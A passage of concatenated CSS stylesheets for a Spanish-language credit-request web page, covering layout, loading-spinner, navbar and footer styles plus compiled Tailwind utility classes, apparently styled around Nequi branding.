  font-weight: 600;
  line-height: 1.1em;
}

li {
  font-size: 1.063rem;
  list-style: disc;
  /* Asegura que haya marcador */
}

li::marker {
  unicode-bidi: isolate;
  font-variant-numeric: tabular-nums;
  color: currentColor;
  font-size: 1.063rem;
}

.solicitud {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #200020;
}

.solicitudes {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.solicitud-item-text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 50%;
  height: 100%;
  display: flex;
}

.solicitud-item-slide {
  width: 50%;
}

.slide {
  background: #da0081;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 1rem;
  /* background-image: url(../assets/slide.svg); */
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: 20%;
  z-index: 9999999;
}

.slide h3 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.1em;
  width: 60%;
}

.u-text-white.is-credit-effect-page {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 3.5rem;
}

.footer-mobile {
  display: none;
}

.footer-pc {
  display: block;
}

footer {
  background: #200020;
}

@media screen and (min-width: 1280px) {
  .credit-debits__content {
    flex-flow: column;
    justify-content: center;
    align-items: flex-start;
    height: 28vw;
    display: flex;
  }

  .u-text-white.is-credit-effect {
    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
    overflow-wrap: normal;
    font-size: 2.5rem;
  }
}

@media screen and (max-width: 990px) {
  .banner {
    background-image: url("../assets/banner.webp");
  }

  .credit-debits__content {
    height: 700px;
  }

  .credit-debits_text {
    width: 60%;
  }

  .credits {
    background: #200020;
  }

  .type-credits-card-w {
    width: 100%;
    margin-bottom: 2rem;
  }

  .type-credits__content,
  .solicitudes {
    display: block;
  }

  .solicitud {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .solicitud-item-text,
  .solicitud-item-slide {
    width: 100%;
  }

  .income-btn {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 16px;
  }

  .footer-mobile {
    display: block;
  }

  .footer-pc {
    display: none;
  }
}

@media screen and (max-width: 760px) {
  .credit-debits__content {
    height: 600px;
  }

  .credit-debits_text {
    width: 80%;
  }

  .big-letter {
    height: 80vh;
    padding: 9rem 1rem;
    width: 100%;
  }

  h2 {
    font-size: 1.944rem;
  }

  .wrapper {
    width: 88%;
    margin-left: auto;
    margin-right: auto;
  }

  .nq-btn {
    padding: 0.5em 1em;
  }

  .u-text-white.is-credit-effect-page {
    font-size: 3rem;
  }
}

@media screen and (max-width: 400px) {
  .credit-debits_text {
    width: 100%;
  }
}
</file>
<file: css/spinner.css>
.loadingContainer {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
    /* display: none; */
    justify-content: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
    margin-top: 64px;
}

.loadingContainer .mainSectionContainer {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    padding: 60px 0;
}

.loadingContainer .mainSectionContainer .hero-image{
    background-image: url(../assets/vigilado-bc.svg);
    background-repeat: no-repeat;
    height: 340px;
    position: absolute;
    top: 16%;
    left: 5px;
    width: 31px;
    background-size: 45%;
}

.loadingContainer .mainSectionWrapper{
    padding: 0;
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
}


.loadingContainer .logo_nequi_animado{
    width: fit-content;
    margin: 0 auto;
}

.loadingContainer .logo_nequi_animado img{
    max-width: 150px;
    width: 100%;
    height: auto;
}

.loadingContainer .mainSectionWrapper .wait-msg{
    margin-top: 20px;
    /* font-size: 1.25rem; */
    font-weight: 600;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .info-msg{
    margin-top: 20px;
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .warning-msg{
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: left;
    max-width: 270px;
    width: 100%;
}

.loadingContainer .bottom{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.loadingContainer .bottom img {
    height: 46px;
    width: auto;
}

@media screen and (max-width: 450px) {
    .loadingContainer .mainSectionWrapper{
        padding-inline: 25px;
    }
}

@media screen and (max-width: 768px){
    .loadingContainer{
        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
    }
}
</file>
<file: css/footer.css>
footer{
    background: url(../assets/images/bg-footer-pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
}

footer .footer-pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
}

footer .footer-2pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

footer .footer-mobile{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

@media screen and (min-width: 1140px){
    footer{
        background: url(../assets/images/bg-footer-2pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-2pc{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }

    footer .footer-mobile{
        display: none;
    }
}

@media screen and (max-width: 768px){

    footer{
        background: url(../assets/images/footer-nequi.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-mobile{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }
}
</file>
<file: css/navbar.css>
.navbarContainer{
    z-index: 999;
    float: none;
    clear: none;
    background-color: var(--white);
    object-fit: fill;
    justify-content: center;
    align-items: stretch;
    width: auto;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
    inset: 0% 0% auto;
    overflow: visible;
    position: fixed;
    top: 0;
}

.navbarContainer .navbarWrapper{
    border-bottom: 1px solid var(--gray-primary);
    background-color: #fff;
    align-items: center;
    height: 100%;
    padding-inline: 26px;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent{
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 80rem;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent a{
    height: 40px;
}

.navbarContainer .navbarWrapper .navbarContent a svg{
    width: 100px;
    height: 40px;
}
</file>
<file: css/finish.css>
.finishContainer {
  display: none;
}
@media screen and (max-width: 768px) {
  .finishContainer {
    background: url(../assets/images/pink_background.png) right no-repeat
      #200020;
  }
}
</file>
<file: css/globals.css>
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap');
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-blue-600: oklch(54.6% 0.245 262.881);
    --color-indigo-800: oklch(39.8% 0.195 277.366);
    --color-purple-600: oklch(55.8% 0.288 302.321);
    --color-pink-600: oklch(59.2% 0.249 0.584);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --breakpoint-sm: 40rem;
    --container-md: 28rem;
    --container-2xl: 42rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-6xl: 3.75rem;
    --text-6xl--line-height: 1;
    --font-weight-normal: 400;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --leading-relaxed: 1.625;
    --radius-sm: 0.25rem;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-2xl: 1rem;
    --animate-spin: spin 1s linear infinite;
    --blur-lg: 16px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --font-manrope: 'Manrope', sans-serif;
    --color-purple-primary: #200020;
    --color-gray-primary: #f2f4f7;
    --color-gray-secondary: #828d92;
    --color-pink-primary: #da0081;
    --color-pink-secondary: #fbe5f2;
    --color-pink-tertiary: #fbe5f271;
    --color-guanabana: #ece7f5;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .pointer-events-none {
    pointer-events: none;
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1 {
    top: calc(var(--spacing) * 1);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-2 {
    top: calc(var(--spacing) * 2);
  }
  .top-20 {
    top: calc(var(--spacing) * 20);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1 {
    left: calc(var(--spacing) * 1);
  }
  .left-1\/2 {
    left: calc(1/2 * 100%);
  }
  .left-4 {
    left: calc(var(--spacing) * 4);
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-\[999\] {
    z-index: 999;
  }
  .z-\[1000\] {
    z-index: 1000;
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .my-\[3px\] {
    margin-block: 3px;
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .mt-auto {
    margin-top: auto;
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-2\.5 {
    margin-bottom: calc(var(--spacing) * 2.5);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-5 {
    margin-bottom: calc(var(--spacing) * 5);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-7 {
    margin-bottom: calc(var(--spacing) * 7);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .mb-80 {
    margin-bottom: calc(var(--spacing) * 80);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-11 {
    height: calc(var(--spacing) * 11);
  }
  .h-12 {
    height: calc(var(--spacing) * 12);
  }
  .h-16 {
    height: calc(var(--spacing) * 16);
  }
  .h-\[20px\] {
    height: 20px;
  }
  .h-\[50px\] {
    height: 50px;
  }
  .h-\[568px\] {
    height: 568px;
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .min-h-\[100dvh\] {
    min-height: 100dvh;
  }
  .min-h-dvh {
    min-height: 100dvh;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-\[25px\] {
    width: 25px;
  }
  .w-\[50px\] {
    width: 50px;
  }
  .w-\[271px\] {
    width: 271px;
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .w-screen {
    width: 100vw;
  }
  .max-w-2xl {
    max-width: var(--container-2xl);
  }
  .max-w-\[5\.5rem\] {
    max-width: 5.5rem;
  }
  .max-w-\[25px\] {
    max-width: 25px;
  }
  .max-w-\[61\.875rem\] {
    max-width: 61.875rem;
  }
  .max-w-\[300px\] {
    max-width: 300px;
  }
  .max-w-\[330px\] {
    max-width: 330px;
  }
  .max-w-\[350px\] {
    max-width: 350px;
  }
  .max-w-\[400px\] {
    max-width: 400px;
  }
  .max-w-\[420px\] {
    max-width: 420px;
  }
  .max-w-\[600px\] {
    max-width: 600px;
  }
  .max-w-md {
    max-width: var(--container-md);
  }
  .max-w-screen-sm {
    max-width: var(--breakpoint-sm);
  }
  .flex-1 {
    flex: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1 {
    --tw-translate-x: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1 {
    --tw-translate-y: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-2 {
    --tw-translate-y: calc(var(--spacing) * 2);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-not-allowed {
    cursor: not-allowed;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .appearance-none {
    appearance: none;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .items-center {
    align-items: center;
  }
  .justify-around {
    justify-content: space-around;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .overflow-visible {
    overflow: visible;
  }
  .overflow-y-hidden {
    overflow-y: hidden;
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-sm {
    border-radius: var(--radius-sm);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-8 {
    border-style: var(--tw-border-style);
    border-width: 8px;
  }
  .border-r-2 {
    border-right-style: var(--tw-border-style);
    border-right-width: 2px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .border-none {
    --tw-border-style: none;
    border-style: none;
  }
  .border-\[\#ccc\] {
    border-color: #ccc;
  }
  .border-gray-200 {
    border-color: var(--color-gray-200);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-primary {
    border-color: var(--color-gray-primary);
  }
  .border-purple-primary {
    border-color: var(--color-purple-primary);
  }
  .border-red-500 {
    border-color: var(--color-red-500);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-white\/20 {
    border-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .border-t-gray-600 {
    border-top-color: var(--color-gray-600);
  }
  .bg-\[\#DA0081\] {
    background-color: #DA0081;
  }
  .bg-\[\#FF3E60\] {
    background-color: #FF3E60;
  }
  .bg-black {
    background-color: var(--color-black);
  }
  .bg-black\/40 {
    background-color: color-mix(in srgb, #000 40%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
    }
  }
  .bg-guanabana {
    background-color: var(--color-guanabana);
  }
  .bg-pink-primary {
    background-color: var(--color-pink-primary);
  }
  .bg-pink-tertiary {
    background-color: var(--color-pink-tertiary);
  }
  .bg-purple-primary {
    background-color: var(--color-purple-primary);
  }
  .bg-transparent {
    background-color: transparent;
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-white\/10 {
    background-color: color-mix(in srgb, #fff 10%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
    }
  }
  .bg-white\/20 {
    background-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-blue-600 {
    --tw-gradient-from: var(--color-blue-600);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .via-purple-600 {
    --tw-gradient-via: var(--color-purple-600);
    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-via-stops);
  }
  .to-indigo-800 {
    --tw-gradient-to: var(--color-indigo-800);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .object-cover {
    object-fit: cover;
  }
  .p-1 {
    padding: calc(var(--spacing) * 1);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .p-11 {
    padding: calc(var(--spacing) * 11);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .px-8 {
    padding-inline: calc(var(--spacing) * 8);
  }
  .px-12 {
    padding-inline: calc(var(--spacing) * 12);
  }
  .px-\[26px\] {
    padding-inline: 26px;
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-8 {
    padding-block: calc(var(--spacing) * 8);
  }
  .py-11 {
    padding-block: calc(var(--spacing) * 11);
  }
  .py-px {
    padding-block: 1px;
  }
  .pt-0 {
    padding-top: calc(var(--spacing) * 0);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pr-3 {
    padding-right: calc(var(--spacing) * 3);
  }
  .pr-10 {
    padding-right: calc(var(--spacing) * 10);
  }
  .pb-0 {
    padding-bottom: calc(var(--spacing) * 0);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-11 {
    padding-bottom: calc(var(--spacing) * 11);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-6xl {
    font-size: var(--text-6xl);
    line-height: var(--tw-leading, var(--text-6xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
  .text-\[1\.063rem\] {
    font-size: 1.063rem;
  }
  .leading-5 {
    --tw-leading: calc(var(--spacing) * 5);
    line-height: calc(var(--spacing) * 5);
  }
  .leading-7 {
    --tw-leading: calc(var(--spacing) * 7);
    line-height: calc(var(--spacing) * 7);
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-normal {
    --tw-font-weight: var(--font-weight-normal);
    font-weight: var(--font-weight-normal);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .text-balance {
    text-wrap: balance;
  }
  .text-wrap {
    text-wrap: wrap;
  }
  .text-\[\#210021\] {
    color: #210021;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-gray-300 {
    color: var(--color-gray-300);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-700 {
    color: var(--color-gray-700);
  }
  .text-gray-secondary {
    color: var(--color-gray-secondary);
  }
  .text-guanabana {
    color: var(--color-guanabana);
  }
  .text-pink-primary {
    color: var(--color-pink-primary);
  }
  .text-pink-secondary {
    color: var(--color-pink-secondary);
  }
  .text-purple-primary {
    color: var(--color-purple-primary);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-white\/90 {
    color: color-mix(in srgb, #fff 90%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-white) 90%, transparent);
    }
  }
  .capitalize {
    text-transform: capitalize;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-80 {
    opacity: 80%;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .backdrop-blur-lg {
    --tw-backdrop-blur: blur(var(--blur-lg));
